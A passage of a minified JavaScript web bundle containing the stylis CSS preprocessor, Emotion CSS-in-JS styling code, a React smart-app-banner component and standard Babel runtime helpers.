42:47===_&&42===O&&R+2!==D&&(33===c.charCodeAt(R+2)&&(Z+=c.substring(R,D+1)),g="",x=0)}}0===x&&(V+=g)}M=O,O=_,D++}if(0<(R=Z.length)){if(B=a,0<j&&void 0!==(y=s(2,Z,B,e,N,T,R,l,p,l))&&0===(Z=y).length)return G+Z+H;if(Z=B.join(",")+"{"+Z+"}",0!=E*L){switch(2!==E||r(Z,2)||(L=0),L){case 111:Z=Z.replace(b,":-moz-$1")+Z;break;case 112:Z=Z.replace(h,"::-webkit-input-$1")+Z.replace(h,"::-moz-$1")+Z.replace(h,":-ms-input-$1")+Z}L=0}}return G+Z+H}function n(e,t,n){var o=t.trim().split(f);t=o;var r=o.length,i=e.length;switch(i){case 0:case 1:var s=0;for(e=0===i?"":e[0]+" ";s<r;++s)t[s]=a(e,t[s],n).trim();break;default:var c=s=0;for(t=[];s<r;++s)for(var l=0;l<i;++l)t[c++]=a(e[l]+" ",o[s],n).trim()}return t}function a(e,t,n){var a=t.charCodeAt(0);switch(33>a&&(a=(t=t.trim()).charCodeAt(0)),a){case 38:return t.replace(g,"$1"+e.trim());case 58:return e.trim()+t.replace(g,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(g,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function o(e,t,n,a){var i=e+";",s=2*t+3*n+4*a;if(944===s){e=i.indexOf(":",9)+1;var c=i.substring(e,i.length-1).trim();return c=i.substring(0,e).trim()+c+";",1===E||2===E&&r(c,1)?"-webkit-"+c+c:c}if(0===E||2===E&&!r(i,1))return i;switch(s){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(O,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(c=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+c+i;case 1005:return m.test(i)?i.replace(p,":-webkit-")+i.replace(p,":-moz-")+i:i;case 1e3:switch(t=(c=i.substring(13).trim()).indexOf("-")+1,c.charCodeAt(0)+c.charCodeAt(t)){case 226:c=i.replace(y,"tb");break;case 232:c=i.replace(y,"tb-rl");break;case 220:c=i.replace(y,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+c+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(t=(i=e).length-10,s=(c=(33===i.charCodeAt(t)?i.substring(0,t):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|c.charCodeAt(7))){case 203:if(111>c.charCodeAt(8))break;case 115:i=i.replace(c,"-webkit-"+c)+";"+i;break;case 207:case 102:i=i.replace(c,"-webkit-"+(102<s?"inline-":"")+"box")+";"+i.replace(c,"-webkit-"+c)+";"+i.replace(c,"-ms-"+c+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return c=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+c+"-ms-flex-"+c+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(x,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(x,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===S.test(e))return 115===(c=e.substring(e.indexOf(":")+1)).charCodeAt(0)?o(e.replace("stretch","fill-available"),t,n,a).replace(":fill-available",":stretch"):i.replace(c,"-webkit-"+c)+i.replace(c,"-moz-"+c.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===n+a&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(_,"$1-webkit-$2")+i}return i}function r(e,t){var n=e.indexOf(1===t?":":"{"),a=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),P(2!==t?a:a.replace(k,"$1"),n,t)}function i(e,t){var n=o(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(C," or ($1)").substring(4):"("+t+")"}function s(e,t,n,a,o,r,i,s,c,u){for(var d,p=0,m=t;p<j;++p)switch(d=M[p].call(l,e,m,n,a,o,r,i,s,c,u)){case void 0:case!1:case!0:case null:break;default:m=d}if(m!==t)return m}function c(e){return void 0!==(e=e.prefix)&&(P=null,e?"function"!=typeof e?E=1:(E=2,P=e):E=0),c}function l(e,n){var a=e;if(33>a.charCodeAt(0)&&(a=a.trim()),a=[a],0<j){var o=s(-1,n,a,a,N,T,0,0,0,0);void 0!==o&&"string"==typeof o&&(n=o)}var r=t(I,a,n,0,0);return 0<j&&void 0!==(o=s(-2,r,a,a,N,T,r.length,0,0,0))&&(r=o),L=0,T=N=1,r}var u=/^\0+/g,d=/[\0\r\f]/g,p=/: */g,m=/zoo|gra/,_=/([,: ])(transform)/g,f=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,v=/@(k\w+)\s*(\S*)\s*/,h=/::(place)/g,b=/:(read-only)/g,y=/[svh]\w+-[tblr]{2}/,w=/\(\s*(.*)\s*\)/g,C=/([\s\S]*?);/g,x=/-self|flex-/g,k=/[^]*?(:[rp][el]a[\w-]+)[^]*/,S=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,T=1,N=1,L=0,E=1,I=[],M=[],j=0,P=null,A=0;return l.use=function e(t){switch(t){case void 0:case null:j=M.length=0;break;default:if("function"==typeof t)M[j++]=t;else if("object"==typeof t)for(var n=0,a=t.length;n<a;++n)e(t[n]);else A=0|!!t}return e},l.set=c,void 0!==e&&c(e),l}var X=function(e){var t=new WeakMap;return function(n){if(t.has(n))return t.get(n);var a=e(n);return t.set(n,a),a}},J="/*|*/";function $(e){e&&ee.current.insert(e+"}")}var ee={current:null},te=function(e,t,n,a,o,r,i,s,c,l){switch(e){case 1:switch(t.charCodeAt(0)){case 64:return ee.current.insert(t+";"),"";case 108:if(98===t.charCodeAt(2))return""}break;case 2:if(0===s)return t+J;break;case 3:switch(s){case 102:case 112:return ee.current.insert(n[0]+t),"";default:return t+(0===l?J:"")}case-2:t.split("/*|*/}").forEach($)}},ne=function(e,t){if(1===e&&108===t.charCodeAt(0)&&98===t.charCodeAt(2))return""},ae="undefined"!=typeof document,oe={},re=ae?void 0:X((function(){var e=X((function(){return{}})),t={},n={};return function(a){return void 0===a||!0===a?t:!1===a?n:e(a)}})),ie=function(e){void 0===e&&(e={});var t,n=e.key||"css";void 0!==e.prefix&&(t={prefix:e.prefix});var a,o,r=new Y(t),i={};if(ae){a=e.container||document.head;var s=document.querySelectorAll("style[data-emotion-"+n+"]");Array.prototype.forEach.call(s,(function(e){e.getAttribute("data-emotion-"+n).split(" ").forEach((function(e){i[e]=!0})),e.parentNode!==a&&a.appendChild(e)}))}if(ae)r.use(e.stylisPlugins)(te),o=function(e,t,n,a){var o=t.name;ee.current=n,r(e,t.styles),a&&(l.inserted[o]=!0)};else{r.use(ne);var c=oe;(e.stylisPlugins||void 0!==e.prefix)&&(r.use(e.stylisPlugins),c=re(e.stylisPlugins||oe)(e.prefix)),o=function(e,t,n,a){var o=t.name,i=function(e,t){var n=t.name;return void 0===c[n]&&(c[n]=r(e,t.styles)),c[n]}(e,t);return void 0===l.compat?(a&&(l.inserted[o]=!0),i):a?void(l.inserted[o]=i):i}}var l={key:n,sheet:new Q({key:n,container:a,nonce:e.nonce,speedy:e.speedy}),nonce:e.nonce,inserted:i,registered:{},insert:o};return l},se="undefined"!=typeof document;function ce(e,t,n){var a="";return n.split(" ").forEach((function(n){void 0!==e[n]?t.push(e[n]):a+=n+" "})),a}var le,ue,de=function(e,t,n){var a=e.key+"-"+t.name;if((!1===n||!1===se&&void 0!==e.compat)&&void 0===e.registered[a]&&(e.registered[a]=t.styles),void 0===e.inserted[t.name]){var o="",r=t;do{var i=e.insert("."+a,r,e.sheet,!0);se||void 0===i||(o+=i),r=r.next}while(void 0!==r);if(!se&&0!==o.length)return o}},pe={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},me=/[A-Z]|^ms/g,_e=/_EMO_([^_]+?)_([^]*?)_EMO_/g,fe=function(e){return 45===e.charCodeAt(1)},ge=function(e){return null!=e&&"boolean"!=typeof e},ve=(le=function(e){return fe(e)?e:e.replace(me,"-$&").toLowerCase()},ue={},function(e){return void 0===ue[e]&&(ue[e]=le(e)),ue[e]}),he=function(e,t){switch(e){case"animation":case"animationName":if("string"==typeof t)return t.replace(_e,(function(e,t,n){return ye={name:t,styles:n,next:ye},t}))}return 1===pe[e]||fe(e)||"number"!=typeof t||0===t?t:t+"px"};function be(e,t,n,a){if(null==n)return"";if(void 0!==n.__emotion_styles)return n;switch(typeof n){case"boolean":return"";case"object":if(1===n.anim)return ye={name:n.name,styles:n.styles,next:ye},n.name;if(void 0!==n.styles){var o=n.next;if(void 0!==o)for(;void 0!==o;)ye={name:o.name,styles:o.styles,next:ye},o=o.next;return n.styles+";"}return function(e,t,n){var a="";if(Array.isArray(n))for(var o=0;o<n.length;o++)a+=be(e,t,n[o],!1);else for(var r in n){var i=n[r];if("object"!=typeof i)null!=t&&void 0!==t[i]?a+=r+"{"+t[i]+"}":ge(i)&&(a+=ve(r)+":"+he(r,i)+";");else if(!Array.isArray(i)||"string"!=typeof i[0]||null!=t&&void 0!==t[i[0]]){var s=be(e,t,i,!1);switch(r){case"animation":case"animationName":a+=ve(r)+":"+s+";";break;default:a+=r+"{"+s+"}"}}else for(var c=0;c<i.length;c++)ge(i[c])&&(a+=ve(r)+":"+he(r,i[c])+";")}return a}(e,t,n);case"function":if(void 0!==e){var r=ye,i=n(e);return ye=r,be(e,t,i,a)}}if(null==t)return n;var s=t[n];return void 0===s||a?n:s}var ye,we=/label:\s*([^\s;\n{]+)\s*;/g,Ce=function(e,t,n){if(1===e.length&&"object"==typeof e[0]&&null!==e[0]&&void 0!==e[0].styles)return e[0];var a=!0,o="";ye=void 0;var r=e[0];null==r||void 0===r.raw?(a=!1,o+=be(n,t,r,!1)):o+=r[0];for(var i=1;i<e.length;i++)o+=be(n,t,e[i],46===o.charCodeAt(o.length-1)),a&&(o+=r[i]);we.lastIndex=0;for(var s,c="";null!==(s=we.exec(o));)c+="-"+s[1];return{name:function(e){for(var t,n=0,a=0,o=e.length;o>=4;++a,o-=4)t=1540483477*(65535&(t=255&e.charCodeAt(a)|(255&e.charCodeAt(++a))<<8|(255&e.charCodeAt(++a))<<16|(255&e.charCodeAt(++a))<<24))+(59797*(t>>>16)<<16),n=1540483477*(65535&(t^=t>>>24))+(59797*(t>>>16)<<16)^1540483477*(65535&n)+(59797*(n>>>16)<<16);switch(o){case 3:n^=(255&e.charCodeAt(a+2))<<16;case 2:n^=(255&e.charCodeAt(a+1))<<8;case 1:n=1540483477*(65535&(n^=255&e.charCodeAt(a)))+(59797*(n>>>16)<<16)}return(((n=1540483477*(65535&(n^=n>>>13))+(59797*(n>>>16)<<16))^n>>>15)>>>0).toString(36)}(o)+c,styles:o,next:ye}},xe="undefined"!=typeof document,ke=Object.prototype.hasOwnProperty,Se=Object(o.createContext)("undefined"!=typeof HTMLElement?ie():null),Oe=Object(o.createContext)({}),Te=(Se.Provider,function(e){return Object(o.forwardRef)((function(t,n){return Object(o.createElement)(Se.Consumer,null,(function(a){return e(t,a,n)}))}))});if(!xe){var Ne=function(e){function t(t,n,a){var o;return(o=e.call(this,t,n,a)||this).state={value:ie()},o}return q(t,e),t.prototype.render=function(){return Object(o.createElement)(Se.Provider,this.state,this.props.children(this.state.value))},t}(o.Component);Te=function(e){return function(t){return Object(o.createElement)(Se.Consumer,null,(function(n){return null===n?Object(o.createElement)(Ne,null,(function(n){return e(t,n)})):e(t,n)}))}}}var Le="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",Ee=function(){return null},Ie=function(e,t,n,a){var r=null===n?t.css:t.css(n);"string"==typeof r&&void 0!==e.registered[r]&&(r=e.registered[r]);var i=t[Le],s=[r],c="";"string"==typeof t.className?c=ce(e.registered,s,t.className):null!=t.className&&(c=t.className+" ");var l=Ce(s),u=de(e,l,"string"==typeof i);c+=e.key+"-"+l.name;var d={};for(var p in t)ke.call(t,p)&&"css"!==p&&p!==Le&&(d[p]=t[p]);d.ref=a,d.className=c;var m=Object(o.createElement)(i,d),_=Object(o.createElement)(Ee,null);if(!xe&&void 0!==u){for(var f,g=l.name,v=l.next;void 0!==v;)g+=" "+v.name,v=v.next;_=Object(o.createElement)("style",((f={})["data-emotion-"+e.key]=g,f.dangerouslySetInnerHTML={__html:u},f.nonce=e.sheet.nonce,f))}return Object(o.createElement)(o.Fragment,null,_,m)},Me=Te((function(e,t,n){return"function"==typeof e.css?Object(o.createElement)(Oe.Consumer,null,(function(a){return Ie(t,e,a,n)})):Ie(t,e,null,n)})),je=function(e,t){var n=arguments;if(null==t||!ke.call(t,"css"))return o.createElement.apply(void 0,n);var a=n.length,r=new Array(a);r[0]=Me,r[1]=function(e,t){var n={};for(var a in t)ke.call(t,a)&&(n[a]=t[a]);return n[Le]=e,n}(e,t);for(var i=2;i<a;i++)r[i]=n[i];return o.createElement.apply(null,r)},Pe=(Te((function(e,t){var n=e.styles;if("function"==typeof n)return Object(o.createElement)(Oe.Consumer,null,(function(e){var a=Ce([n(e)]);return Object(o.createElement)(Pe,{serialized:a,cache:t})}));var a=Ce([n]);return Object(o.createElement)(Pe,{serialized:a,cache:t})})),function(e){function t(t,n,a){return e.call(this,t,n,a)||this}q(t,e);var n=t.prototype;return n.componentDidMount=function(){this.sheet=new Q({key:this.props.cache.key+"-global",nonce:this.props.cache.sheet.nonce,container:this.props.cache.sheet.container});var e=document.querySelector("style[data-emotion-"+this.props.cache.key+'="'+this.props.serialized.name+'"]');null!==e&&this.sheet.tags.push(e),this.props.cache.sheet.tags.length&&(this.sheet.before=this.props.cache.sheet.tags[0]),this.insertStyles()},n.componentDidUpdate=function(e){e.serialized.name!==this.props.serialized.name&&this.insertStyles()},n.insertStyles=function(){if(void 0!==this.props.serialized.next&&de(this.props.cache,this.props.serialized.next,!0),this.sheet.tags.length){var e=this.sheet.tags[this.sheet.tags.length-1].nextElementSibling;this.sheet.before=e,this.sheet.flush()}this.props.cache.insert("",this.props.serialized,this.sheet,!1)},n.componentWillUnmount=function(){this.sheet.flush()},n.render=function(){if(!xe){for(var e=this.props.serialized,t=e.name,n=e.styles,a=e.next;void 0!==a;)t+=" "+a.name,n+=a.styles,a=a.next;var r,i=!0===this.props.cache.compat,s=this.props.cache.insert("",{name:t,styles:n},this.sheet,i);if(!i)return Object(o.createElement)("style",((r={})["data-emotion-"+this.props.cache.key]=t,r.dangerouslySetInnerHTML={__html:s},r.nonce=this.props.cache.sheet.nonce,r))}return null},t}(o.Component)),Ae=function e(t){for(var n=t.length,a=0,o="";a<n;a++){var r=t[a];if(null!=r){var i=void 0;switch(typeof r){case"boolean":break;case"object":if(Array.isArray(r))i=e(r);else for(var s in i="",r)r[s]&&s&&(i&&(i+=" "),i+=s);break;default:i=r}i&&(o&&(o+=" "),o+=i)}}return o},De=function(){return null},Be=(Te((function(e,t){return Object(o.createElement)(Oe.Consumer,null,(function(n){var a,r="",i="",s=function(){for(var e=arguments.length,n=new Array(e),a=0;a<e;a++)n[a]=arguments[a];var o=Ce(n,t.registered);if(xe)de(t,o,!1);else{var s=de(t,o,!1);void 0!==s&&(r+=s)}return xe||(i+=" "+o.name),t.key+"-"+o.name},c={css:s,cx:function(){for(var e=arguments.length,n=new Array(e),a=0;a<e;a++)n[a]=arguments[a];return function(e,t,n){var a=[],o=ce(e,a,n);return a.length<2?n:o+t(a)}(t.registered,s,Ae(n))},theme:n},l=e.children(c),u=Object(o.createElement)(De,null);return xe||0===r.length||(u=Object(o.createElement)("style",((a={})["data-emotion-"+t.key]=i.substring(1),a.dangerouslySetInnerHTML={__html:r},a.nonce=t.sheet.nonce,a))),Object(o.createElement)(o.Fragment,null,u,l)}))})),function(e){var t=e.logo,n=e.labelText,a=e.labelSubText,o=e.goText,r=e.cancelText,i=e.onGo,s=e.onCancel,c=e.show,u=e.page,d=l()(W["smart-app-banner-container"],c?W[u]:W.close);return je("div",{className:d},je("div",{className:W["smart-app-banner-top-section"]},je("div",{className:W["smart-app-banner-image-wrapper"]},je("img",{src:t,alt:"brand logo"})),je("div",{className:W["smart-app-banner-message"]},je("span",{className:W["text-bold"]},n),je("span",null," ",a))),je("div",{className:W["smart-app-banner-message-actions"]},je("button",{onClick:s,className:l()(W.button,W.secondary)},r),je("button",{onClick:i,className:l()(W.button,W.primary,W["ml-10"])},o)))});function Ue(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function Re(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ue(Object(n),!0).forEach((function(t){Ke(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ue(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Fe(){Fe=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,a=Object.defineProperty||function(e,t,n){e[t]=n.value},o="function"==typeof Symbol?Symbol:{},r=o.iterator||"@@iterator",i=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function l(e,t,n,o){var r=t&&t.prototype instanceof p?t:p,i=Object.create(r.prototype),s=new S(o||[]);return a(i,"_invoke",{value:w(e,n,s)}),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d={};function p(){}function m(){}function _(){}var f={};c(f,r,(function(){return this}));var g=Object.getPrototypeOf,v=g&&g(g(O([])));v&&v!==t&&n.call(v,r)&&(f=v);var h=_.prototype=p.prototype=Object.create(f);function b(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function y(e,t){function o(a,r,i,s){var c=u(e[a],e,r);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==typeof d&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){o("next",e,i,s)}),(function(e){o("throw",e,i,s)})):t.resolve(d).then((function(e){l.value=e,i(l)}),(function(e){return o("throw",e,i,s)}))}s(c.arg)}var r;a(this,"_invoke",{value:function(e,n){function a(){return new t((function(t,a){o(e,n,t,a)}))}return r=r?r.then(a,a):a()}})}function w(e,t,n){var a="suspendedStart";return function(o,r){if("executing"===a)throw new Error("Generator is already running");if("completed"===a){if("throw"===o)throw r;return{value:void 0,done:!0}}for(n.method=o,n.arg=r;;){var i=n.delegate;if(i){var s=C(i,n);if(s){if(s===d)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===a)throw a="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);a="executing";var c=u(e,t,n);if("normal"===c.type){if(a=n.done?"completed":"suspendedYield",c.arg===d)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(a="completed",n.method="throw",n.arg=c.arg)}}}function C(e,t){var n=t.method,a=e.iterator[n];if(void 0===a)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,C(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),d;var o=u(a,e.iterator,t.arg);if("throw"===o.type)return t.method="throw",t.arg=o.arg,t.delegate=null,d;var r=o.arg;return r?r.done?(t[e.resultName]=r.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,d):r:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,d)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function k(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function O(e){if(e){var t=e[r];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,o=function t(){for(;++a<e.length;)if(n.call(e,a))return t.value=e[a],t.done=!1,t;return t.value=void 0,t.done=!0,t};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return m.prototype=_,a(h,"constructor",{value:_,configurable:!0}),a(_,"constructor",{value:m,configurable:!0}),m.displayName=c(_,s,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,c(e,s,"GeneratorFunction")),e.prototype=Object.create(h),e},e.awrap=function(e){return{__await:e}},b(y.prototype),c(y.prototype,i,(function(){return this})),e.AsyncIterator=y,e.async=function(t,n,a,o,r){void 0===r&&(r=Promise);var i=new y(l(t,n,a,o),r);return e.isGeneratorFunction(n)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},b(h),c(h,s,"Generator"),c(h,r,(function(){return this})),c(h,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=Object(e),n=[];for(var a in t)n.push(a);return n.reverse(),function e(){for(;n.length;){var a=n.pop();if(a in t)return e.value=a,e.done=!1,e}return e.done=!0,e}},e.values=O,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(k),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function a(n,a){return i.type="throw",i.arg=e,t.next=n,a&&(t.method="next",t.arg=void 0),!!a}for(var o=this.tryEntries.length-1;o>=0;--o){var r=this.tryEntries[o],i=r.completion;if("root"===r.tryLoc)return a("end");if(r.tryLoc<=this.prev){var s=n.call(r,"catchLoc"),c=n.call(r,"finallyLoc");if(s&&c){if(this.prev<r.catchLoc)return a(r.catchLoc,!0);if(this.prev<r.finallyLoc)return a(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return a(r.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return a(r.finallyLoc)}}}},abrupt:function(e,t){for(var a=this.tryEntries.length-1;a>=0;--a){var o=this.tryEntries[a];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var i=r?r.completion:{};return i.type=e,i.arg=t,r?(this.method="next",this.next=r.finallyLoc,d):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),d},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),k(n),d}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var a=n.completion;if("throw"===a.type){var o=a.arg;k(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:O(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),d}},e}function ze(e){return(ze="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ve(e,t,n,a,o,r,i){try{var s=e[r](i),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(a,o)}function Ze(e){return function(){var t=this,n=arguments;return new Promise((function(a,o){var r=e.apply(t,n);function i(e){Ve(r,a,o,i,s,"next",e)}function s(e){Ve(r,a,o,i,s,"throw",e)}i(void 0)}))}}function He(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Ge(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,ct(a.key),a)}}function We(e,t,n){return t&&Ge(e.prototype,t),n&&Ge(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function Ke(e,t,n){return(t=ct(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function qe(){return(qe=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}function Qe(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Xe(e,t)}function Ye(e){return(Ye=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Xe(e,t){return(Xe=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function Je(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(cc){return!1}}function $e(e,t,n){return($e=Je()?Reflect.construct.bind():function(e,t,n){var a=[null];a.push.apply(a,t);var o=new(Function.bind.apply(e,a));return n&&Xe(o,n.prototype),o}).apply(null,arguments)}function et(e){var t="function"==typeof Map?new Map:void 0;return(et=function(e){if(null===e||!function(e){return-1!==Function.toString.call(e).indexOf("[native code]")}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return $e(e,arguments,Ye(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),Xe(n,e)})(e)}function tt(e,t){if(null==e)return{};var n,a,o=function(e,t){if(null==e)return{};var n,a,o={},r=Object.keys(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||(o[n]=e[n]);return o}(e,t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);for(a=0;a<r.length;a++)n=r[a],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(o[n]=e[n])}return o}function nt(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function at(e){var t=Je();return function(){var n,a=Ye(e);if(t){var o=Ye(this).constructor;n=Reflect.construct(a,arguments,o)}else n=a.apply(this,arguments);return function(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return nt(e)}(this,n)}}function ot(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,o,r,i,s=[],c=!0,l=!1;try{if(r=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(a=r.call(n)).done)&&(s.push(a.value),s.length!==t);c=!0);}catch(e){l=!0,o=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw o}}return 